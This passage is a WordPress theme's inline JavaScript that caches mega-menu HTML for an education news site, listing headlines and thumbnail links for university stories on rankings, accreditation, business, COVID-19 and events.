International Recruitment Team of Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972cd1646f9f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972cd1646f9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972cd1646f9f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972cd1646f9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972cd1646f9f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972cd1646f9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972cd1646f9f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972cd1646f9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972cd1646f9f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972cd1646f9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        